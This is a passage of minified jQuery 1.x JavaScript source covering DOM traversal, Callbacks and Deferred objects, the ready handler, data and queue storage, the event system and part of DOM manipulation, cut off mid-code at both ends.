this.pushStack(re(e).filter(function(){for(t=0;i>t;t++)if(re.contains(r[t],this))return!0}));for(t=0;i>t;t++)re.find(e,r[t],n);return n=this.pushStack(i>1?re.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(r(this,e||[],!1))},not:function(e){return this.pushStack(r(this,e||[],!0))},is:function(e){return!!r(this,"string"==typeof e&&ue.test(e)?re(e):e||[],!1).length}});var fe,pe=e.document,he=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(re.fn.init=function(e,t){var n,r;if(!e)return this;if("string"==typeof e){if(!(n="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:he.exec(e))||!n[1]&&t)return!t||t.jquery?(t||fe).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof re?t[0]:t,re.merge(this,re.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:pe,!0)),ce.test(n[1])&&re.isPlainObject(t))for(n in t)re.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}if((r=pe.getElementById(n[2]))&&r.parentNode){if(r.id!==n[2])return fe.find(e);this.length=1,this[0]=r}return this.context=pe,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):re.isFunction(e)?void 0!==fe.ready?fe.ready(e):e(re):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),re.makeArray(e,this))}).prototype=re.fn,fe=re(pe);var me=/^(?:parents|prev(?:Until|All))/,ge={children:!0,contents:!0,next:!0,prev:!0};re.extend({dir:function(e,t,n){for(var r=[],i=e[t];i&&9!==i.nodeType&&(void 0===n||1!==i.nodeType||!re(i).is(n));)1===i.nodeType&&r.push(i),i=i[t];return r},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),re.fn.extend({has:function(e){var t,n=re(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++)if(re.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=ue.test(e)||"string"!=typeof e?re(e,t||this.context):0;i>r;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&re.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?re.unique(o):o)},index:function(e){return e?"string"==typeof e?re.inArray(this[0],re(e)):re.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(re.unique(re.merge(this.get(),re(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),re.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return re.dir(e,"parentNode")},parentsUntil:function(e,t,n){return re.dir(e,"parentNode",n)},next:function(e){return i(e,"nextSibling")},prev:function(e){return i(e,"previousSibling")},nextAll:function(e){return re.dir(e,"nextSibling")},prevAll:function(e){return re.dir(e,"previousSibling")},nextUntil:function(e,t,n){return re.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return re.dir(e,"previousSibling",n)},siblings:function(e){return re.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return re.sibling(e.firstChild)},contents:function(e){return re.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:re.merge([],e.childNodes)}},function(e,t){re.fn[e]=function(n,r){var i=re.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=re.filter(r,i)),this.length>1&&(ge[e]||(i=re.unique(i)),me.test(e)&&(i=i.reverse())),this.pushStack(i)}});var ve=/\S+/g,ye={};re.Callbacks=function(e){var t,n,r,i,a,s,l=[],u=!(e="string"==typeof e?ye[e]||o(e):re.extend({},e)).once&&[],c=function(o){for(n=e.memory&&o,r=!0,a=s||0,s=0,i=l.length,t=!0;l&&i>a;a++)if(!1===l[a].apply(o[0],o[1])&&e.stopOnFalse){n=!1;break}t=!1,l&&(u?u.length&&c(u.shift()):n?l=[]:d.disable())},d={add:function(){if(l){var r=l.length;!function t(n){re.each(n,function(n,r){var i=re.type(r);"function"===i?e.unique&&d.has(r)||l.push(r):r&&r.length&&"string"!==i&&t(r)})}(arguments),t?i=l.length:n&&(s=r,c(n))}return this},remove:function(){return l&&re.each(arguments,function(e,n){for(var r;(r=re.inArray(n,l,r))>-1;)l.splice(r,1),t&&(i>=r&&i--,a>=r&&a--)}),this},has:function(e){return e?re.inArray(e,l)>-1:!(!l||!l.length)},empty:function(){return l=[],i=0,this},disable:function(){return l=u=n=void 0,this},disabled:function(){return!l},lock:function(){return u=void 0,n||d.disable(),this},locked:function(){return!u},fireWith:function(e,n){return!l||r&&!u||(n=n||[],n=[e,n.slice?n.slice():n],t?u.push(n):c(n)),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!r}};return d},re.extend({Deferred:function(e){var t=[["resolve","done",re.Callbacks("once memory"),"resolved"],["reject","fail",re.Callbacks("once memory"),"rejected"],["notify","progress",re.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return re.Deferred(function(n){re.each(t,function(t,o){var a=re.isFunction(e[t])&&e[t];i[o[1]](function(){var e=a&&a.apply(this,arguments);e&&re.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[o[0]+"With"](this===r?n.promise():this,a?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?re.extend(e,r):r}},i={};return r.pipe=r.then,re.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,o=J.call(arguments),a=o.length,s=1!==a||e&&re.isFunction(e.promise)?a:0,l=1===s?e:re.Deferred(),u=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?J.call(arguments):i,r===t?l.notifyWith(n,r):--s||l.resolveWith(n,r)}};if(a>1)for(t=new Array(a),n=new Array(a),r=new Array(a);a>i;i++)o[i]&&re.isFunction(o[i].promise)?o[i].promise().done(u(i,r,o)).fail(l.reject).progress(u(i,n,t)):--s;return s||l.resolveWith(r,o),l.promise()}});var be;re.fn.ready=function(e){return re.ready.promise().done(e),this},re.extend({isReady:!1,readyWait:1,holdReady:function(e){e?re.readyWait++:re.ready(!0)},ready:function(e){if(!0===e?!--re.readyWait:!re.isReady){if(!pe.body)return setTimeout(re.ready);re.isReady=!0,!0!==e&&--re.readyWait>0||(be.resolveWith(pe,[re]),re.fn.triggerHandler&&(re(pe).triggerHandler("ready"),re(pe).off("ready")))}}}),re.ready.promise=function(t){if(!be)if(be=re.Deferred(),"complete"===pe.readyState)setTimeout(re.ready);else if(pe.addEventListener)pe.addEventListener("DOMContentLoaded",s,!1),e.addEventListener("load",s,!1);else{pe.attachEvent("onreadystatechange",s),e.attachEvent("onload",s);var n=!1;try{n=null==e.frameElement&&pe.documentElement}catch(e){}n&&n.doScroll&&function e(){if(!re.isReady){try{n.doScroll("left")}catch(t){return setTimeout(e,50)}a(),re.ready()}}()}return be.promise(t)};var xe,we="undefined";for(xe in re(te))break;te.ownLast="0"!==xe,te.inlineBlockNeedsLayout=!1,re(function(){var e,t,n,r;(n=pe.getElementsByTagName("body")[0])&&n.style&&(t=pe.createElement("div"),r=pe.createElement("div"),r.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),typeof t.style.zoom!==we&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",te.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(r))}),function(){var e=pe.createElement("div");if(null==te.deleteExpando){te.deleteExpando=!0;try{delete e.test}catch(e){te.deleteExpando=!1}}e=null}(),re.acceptData=function(e){var t=re.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)};var Te=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ce=/([A-Z])/g;re.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?re.cache[e[re.expando]]:e[re.expando])&&!u(e)},data:function(e,t,n){return c(e,t,n)},removeData:function(e,t){return d(e,t)},_data:function(e,t,n){return c(e,t,n,!0)},_removeData:function(e,t){return d(e,t,!0)}}),re.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=re.data(o),1===o.nodeType&&!re._data(o,"parsedAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=re.camelCase(r.slice(5)),l(o,r,i[r]));re._data(o,"parsedAttrs",!0)}return i}return"object"==typeof e?this.each(function(){re.data(this,e)}):arguments.length>1?this.each(function(){re.data(this,e,t)}):o?l(o,e,re.data(o,e)):void 0},removeData:function(e){return this.each(function(){re.removeData(this,e)})}}),re.extend({queue:function(e,t,n){var r;return e?(t=(t||"fx")+"queue",r=re._data(e,t),n&&(!r||re.isArray(n)?r=re._data(e,t,re.makeArray(n)):r.push(n)),r||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=re.queue(e,t),r=n.length,i=n.shift(),o=re._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){re.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return re._data(e,n)||re._data(e,n,{empty:re.Callbacks("once memory").add(function(){re._removeData(e,t+"queue"),re._removeData(e,n)})})}}),re.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?re.queue(this[0],e):void 0===t?this:this.each(function(){var n=re.queue(this,e,t);re._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&re.dequeue(this,e)})},dequeue:function(e){return this.each(function(){re.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=re.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=re._data(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var Ne=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ee=["Top","Right","Bottom","Left"],ke=function(e,t){return e=t||e,"none"===re.css(e,"display")||!re.contains(e.ownerDocument,e)},Se=re.access=function(e,t,n,r,i,o,a){var s=0,l=e.length,u=null==n;if("object"===re.type(n)){i=!0;for(s in n)re.access(e,t,s,n[s],!0,o,a)}else if(void 0!==r&&(i=!0,re.isFunction(r)||(a=!0),u&&(a?(t.call(e,r),t=null):(u=t,t=function(e,t,n){return u.call(re(e),n)})),t))for(;l>s;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:u?t.call(e):l?t(e[0],n):o},Ae=/^(?:checkbox|radio)$/i;!function(){var e=pe.createElement("input"),t=pe.createElement("div"),n=pe.createDocumentFragment();if(t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",te.leadingWhitespace=3===t.firstChild.nodeType,te.tbody=!t.getElementsByTagName("tbody").length,te.htmlSerialize=!!t.getElementsByTagName("link").length,te.html5Clone="<:nav></:nav>"!==pe.createElement("nav").cloneNode(!0).outerHTML,e.type="checkbox",e.checked=!0,n.appendChild(e),te.appendChecked=e.checked,t.innerHTML="<textarea>x</textarea>",te.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue,n.appendChild(t),t.innerHTML="<input type='radio' checked='checked' name='t'/>",te.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,te.noCloneEvent=!0,t.attachEvent&&(t.attachEvent("onclick",function(){te.noCloneEvent=!1}),t.cloneNode(!0).click()),null==te.deleteExpando){te.deleteExpando=!0;try{delete t.test}catch(e){te.deleteExpando=!1}}}(),function(){var t,n,r=pe.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(te[t+"Bubbles"]=n in e)||(r.setAttribute(n,"t"),te[t+"Bubbles"]=!1===r.attributes[n].expando);r=null}();var De=/^(?:input|select|textarea)$/i,je=/^key/,Le=/^(?:mouse|pointer|contextmenu)|click/,He=/^(?:focusinfocus|focusoutblur)$/,qe=/^([^.]*)(?:\.(.+)|)$/;re.event={global:{},add:function(e,t,n,r,i){var o,a,s,l,u,c,d,f,p,h,m,g=re._data(e);if(g){for(n.handler&&(l=n,n=l.handler,i=l.selector),n.guid||(n.guid=re.guid++),(a=g.events)||(a=g.events={}),(c=g.handle)||(c=g.handle=function(e){return typeof re===we||e&&re.event.triggered===e.type?void 0:re.event.dispatch.apply(c.elem,arguments)},c.elem=e),s=(t=(t||"").match(ve)||[""]).length;s--;)o=qe.exec(t[s])||[],p=m=o[1],h=(o[2]||"").split(".").sort(),p&&(u=re.event.special[p]||{},p=(i?u.delegateType:u.bindType)||p,u=re.event.special[p]||{},d=re.extend({type:p,origType:m,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&re.expr.match.needsContext.test(i),namespace:h.join(".")},l),(f=a[p])||(f=a[p]=[],f.delegateCount=0,u.setup&&!1!==u.setup.call(e,r,h,c)||(e.addEventListener?e.addEventListener(p,c,!1):e.attachEvent&&e.attachEvent("on"+p,c))),u.add&&(u.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),i?f.splice(f.delegateCount++,0,d):f.push(d),re.event.global[p]=!0);e=null}},remove:function(e,t,n,r,i){var o,a,s,l,u,c,d,f,p,h,m,g=re.hasData(e)&&re._data(e);if(g&&(c=g.events)){for(u=(t=(t||"").match(ve)||[""]).length;u--;)if(s=qe.exec(t[u])||[],p=m=s[1],h=(s[2]||"").split(".").sort(),p){for(d=re.event.special[p]||{},f=c[p=(r?d.delegateType:d.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=o=f.length;o--;)a=f[o],!i&&m!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(f.splice(o,1),a.selector&&f.delegateCount--,d.remove&&d.remove.call(e,a));l&&!f.length&&(d.teardown&&!1!==d.teardown.call(e,h,g.handle)||re.removeEvent(e,p,g.handle),delete c[p])}else for(p in c)re.event.remove(e,p+t[u],n,r,!0);re.isEmptyObject(c)&&(delete g.handle,re._removeData(e,"events"))}},trigger:function(t,n,r,i){var o,a,s,l,u,c,d,f=[r||pe],p=ee.call(t,"type")?t.type:t,h=ee.call(t,"namespace")?t.namespace.split("."):[];if(s=c=r=r||pe,3!==r.nodeType&&8!==r.nodeType&&!He.test(p+re.event.triggered)&&(p.indexOf(".")>=0&&(h=p.split("."),p=h.shift(),h.sort()),a=p.indexOf(":")<0&&"on"+p,t=t[re.expando]?t:new re.Event(p,"object"==typeof t&&t),t.isTrigger=i?2:3,t.namespace=h.join("."),t.namespace_re=t.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),n=null==n?[t]:re.makeArray(n,[t]),u=re.event.special[p]||{},i||!u.trigger||!1!==u.trigger.apply(r,n))){if(!i&&!u.noBubble&&!re.isWindow(r)){for(l=u.delegateType||p,He.test(l+p)||(s=s.parentNode);s;s=s.parentNode)f.push(s),c=s;c===(r.ownerDocument||pe)&&f.push(c.defaultView||c.parentWindow||e)}for(d=0;(s=f[d++])&&!t.isPropagationStopped();)t.type=d>1?l:u.bindType||p,(o=(re._data(s,"events")||{})[t.type]&&re._data(s,"handle"))&&o.apply(s,n),(o=a&&s[a])&&o.apply&&re.acceptData(s)&&(t.result=o.apply(s,n),!1===t.result&&t.preventDefault());if(t.type=p,!i&&!t.isDefaultPrevented()&&(!u._default||!1===u._default.apply(f.pop(),n))&&re.acceptData(r)&&a&&r[p]&&!re.isWindow(r)){(c=r[a])&&(r[a]=null),re.event.triggered=p;try{r[p]()}catch(e){}re.event.triggered=void 0,c&&(r[a]=c)}return t.result}},dispatch:function(e){e=re.event.fix(e);var t,n,r,i,o,a=[],s=J.call(arguments),l=(re._data(this,"events")||{})[e.type]||[],u=re.event.special[e.type]||{};if(s[0]=e,e.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,e)){for(a=re.event.handlers.call(this,e,l),t=0;(i=a[t++])&&!e.isPropagationStopped();)for(e.currentTarget=i.elem,o=0;(r=i.handlers[o++])&&!e.isImmediatePropagationStopped();)(!e.namespace_re||e.namespace_re.test(r.namespace))&&(e.handleObj=r,e.data=r.data,void 0!==(n=((re.event.special[r.origType]||{}).handle||r.handler).apply(i.elem,s))&&!1===(e.result=n)&&(e.preventDefault(),e.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,a=[],s=t.delegateCount,l=e.target;if(s&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==e.type)){for(i=[],o=0;s>o;o++)r=t[o],n=r.selector+" ",void 0===i[n]&&(i[n]=r.needsContext?re(n,this).index(l)>=0:re.find(n,this,null,[l]).length),i[n]&&i.push(r);i.length&&a.push({elem:l,handlers:i})}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},fix:function(e){if(e[re.expando])return e;var t,n,r,i=e.type,o=e,a=this.fixHooks[i];for(a||(this.fixHooks[i]=a=Le.test(i)?this.mouseHooks:je.test(i)?this.keyHooks:{}),r=a.props?this.props.concat(a.props):this.props,e=new re.Event(o),t=r.length;t--;)n=r[t],e[n]=o[n];return e.target||(e.target=o.srcElement||pe),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,a.filter?a.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i,o=t.button,a=t.fromElement;return null==e.pageX&&null!=t.clientX&&(r=e.target.ownerDocument||pe,i=r.documentElement,n=r.body,e.pageX=t.clientX+(i&&i.scrollLeft||n&&n.scrollLeft||0)-(i&&i.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(i&&i.scrollTop||n&&n.scrollTop||0)-(i&&i.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?t.toElement:a),e.which||void 0===o||(e.which=1&o?1:2&o?3:4&o?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==h()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===h()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return re.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(e){return re.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=re.extend(new re.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?re.event.trigger(i,null,t):re.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},re.removeEvent=pe.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===we&&(e[r]=null),e.detachEvent(r,n))},re.Event=function(e,t){return this instanceof re.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?f:p):this.type=e,t&&re.extend(this,t),this.timeStamp=e&&e.timeStamp||re.now(),void(this[re.expando]=!0)):new re.Event(e,t)},re.Event.prototype={isDefaultPrevented:p,isPropagationStopped:p,isImmediatePropagationStopped:p,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=f,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=f,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=f,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},re.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){re.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!re.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),te.submitBubbles||(re.event.special.submit={setup:function(){return!re.nodeName(this,"form")&&void re.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=re.nodeName(t,"input")||re.nodeName(t,"button")?t.form:void 0;n&&!re._data(n,"submitBubbles")&&(re.event.add(n,"submit._submit",function(e){e._submit_bubble=!0}),re._data(n,"submitBubbles",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&re.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return!re.nodeName(this,"form")&&void re.event.remove(this,"._submit")}}),te.changeBubbles||(re.event.special.change={setup:function(){return De.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(re.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),re.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),re.event.simulate("change",this,e,!0)})),!1):void re.event.add(this,"beforeactivate._change",function(e){var t=e.target;De.test(t.nodeName)&&!re._data(t,"changeBubbles")&&(re.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||re.event.simulate("change",this.parentNode,e,!0)}),re._data(t,"changeBubbles",!0))})},handle:function(e){var t=e.target;return this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type?e.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return re.event.remove(this,"._change"),!De.test(this.nodeName)}}),te.focusinBubbles||re.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){re.event.simulate(t,e.target,re.event.fix(e),!0)};re.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=re._data(r,t);i||r.addEventListener(e,n,!0),re._data(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=re._data(r,t)-1;i?re._data(r,t,i):(r.removeEventListener(e,n,!0),re._removeData(r,t))}}}),re.fn.extend({on:function(e,t,n,r,i){var o,a;if("object"==typeof e){"string"!=typeof t&&(n=n||t,t=void 0);for(o in e)this.on(o,t,n,e[o],i);return this}if(null==n&&null==r?(r=t,n=t=void 0):null==r&&("string"==typeof t?(r=n,n=void 0):(r=n,n=t,t=void 0)),!1===r)r=p;else if(!r)return this;return 1===i&&(a=r,r=function(e){return re().off(e),a.apply(this,arguments)},r.guid=a.guid||(a.guid=re.guid++)),this.each(function(){re.event.add(this,e,r,n,t)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,re(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return(!1===t||"function"==typeof t)&&(n=t,t=void 0),!1===n&&(n=p),this.each(function(){re.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){re.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];return n?re.event.trigger(e,t,n,!0):void 0}});var _e="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Me=/ jQuery\d+="(?:null|\d+)"/g,Fe=new RegExp("<(?:"+_e+")[\\s/>]","i"),Oe=/^\s+/,Be=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Pe=/<([\w:]+)/,Re=/<tbody/i,We=/<|&#?\w+;/,$e=/<(?:script|style|link)/i,ze=/checked\s*(?:[^=]|=\s*.checked.)/i,Ie=/^$|\/(?:java|ecma)script/i,Xe=/^true\/(.*)/,Ue=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Ve={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:te.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Je=m(pe).appendChild(pe.createElement("div"));Ve.optgroup=Ve.option,Ve.tbody=Ve.tfoot=Ve.colgroup=Ve.caption=Ve.thead,Ve.th=Ve.td,re.extend({clone:function(e,t,n){var r,i,o,a,s,l=re.contains(e.ownerDocument,e);if(te.html5Clone||re.isXMLDoc(e)||!Fe.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(Je.innerHTML=e.outerHTML,Je.removeChild(o=Je.firstChild)),!(te.noCloneEvent&&te.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||re.isXMLDoc(e)))for(r=g(o),s=g(e),a=0;null!=(i=s[a]);++a)r[a]&&C(i,r[a]);if(t)if(n)for(s=s||g(e),r=r||g(o),a=0;null!=(i=s[a]);a++)T(i,r[a]);else T(e,o);return(r=g(o,"script")).length>0&&w(r,!l&&g(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){for(var i,o,a,s,l,u,c,d=e.length,f=m(t),p=[],h=0;d>h;h++)if((o=e[h])||0===o)if("object"===re.type(o))re.merge(p,o.nodeType?[o]:o);else if(We.test(o)){for(s=s||f.appendChild(t.createElement("div")),l=(Pe.exec(o)||["",""])[1].toLowerCase(),c=Ve[l]||Ve._default,s.innerHTML=c[1]+o.replace(Be,"<$1></$2>")+c[2],i=c[0];i--;)s=s.lastChild;if(!te.leadingWhitespace&&Oe.test(o)&&p.push(t.createTextNode(Oe.exec(o)[0])),!te.tbody)for(i=(o="table"!==l||Re.test(o)?"<table>"!==c[1]||Re.test(o)?0:s:s.firstChild)&&o.childNodes.length;i--;)re.nodeName(u=o.childNodes[i],"tbody")&&!u.childNodes.length&&o.removeChild(u);for(re.merge(p,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=f.lastChild}else p.push(t.createTextNode(o));for(s&&f.removeChild(s),te.appendChecked||re.grep(g(p,"input"),v),h=0;o=p[h++];)if((!r||-1===re.inArray(o,r))&&(a=re.contains(o.ownerDocument,o),s=g(f.appendChild(o),"script"),a&&w(s),n))for(i=0;o=s[i++];)Ie.test(o.type||"")&&n.push(o);return s=null,f},cleanData:function(e,t){for(var n,r,i,o,a=0,s=re.expando,l=re.cache,u=te.deleteExpando,c=re.event.special;null!=(n=e[a]);a++)if((t||re.acceptData(n))&&(i=n[s],o=i&&l[i])){if(o.events)for(r in o.events)c[r]?re.event.remove(n,r):re.removeEvent(n,r,o.handle);l[i]&&(delete l[i],u?delete n[s]:typeof n.removeAttribute!==we?n.removeAttribute(s):n[s]=null,V.push(i))}}}),re.fn.extend({text:function(e){return Se(this,function(e){return void 0===e?re.text(this):this.empty().append((this[0]&&this[0].ownerDocument||pe).createTextNode(e))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||y(this,e).appendChild(e)})},prepend:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=y(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=e?re.filter(e,this):this,i=0;null!=(n=r[i]);i++)t||1!==n.nodeType||re.cleanData(g(n)),n.parentNode&&(t&&re.contains(n.ownerDocument,n)&&w(g(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&re.cleanData(g(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&re.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return re.clone(this,e,t)})},html:function(e){return Se(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(Me,""):void 0;if(!("string"!=typeof 